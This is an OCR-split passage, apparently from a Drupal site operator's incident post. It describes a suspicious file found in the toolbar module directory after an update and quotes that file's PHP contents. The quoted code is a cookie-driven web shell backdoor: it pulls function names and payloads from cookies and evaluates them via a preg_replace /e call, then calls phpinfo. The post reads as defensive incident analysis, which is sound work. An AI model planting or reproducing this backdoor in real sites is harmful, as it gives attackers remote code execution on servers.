
The only thing we've found so far is another file
which was apparently created at the same exact
time as the update (actually, exactly one second
before):
	modules
/
toolbar
/
pfmm
.
…which doesn't actually exist in the toolbar
module (or anywhere else I can find). The file was
owned by www-data:www-data, which makes it
stick out like a sore thumb for us - our usual
Drupal builds result in a different file owner. The
contents of this new file look like an attempt to
use some kind of exploit:
<?php
$form1
=
@
$_COOKIE
[
"Kcqf3"
]
;
if
(
$form1
)
{
$opt
=
$form1
(
@
$_COOKIE
[
"Kcqf2"
]
)
;
$au
=
$form1
(
@
$_COOKIE
[
"Kcqf1"
]
)
;
$opt
(
"/292/e"
,
$au
,
292
)
;
}
phpinfo
(
)
;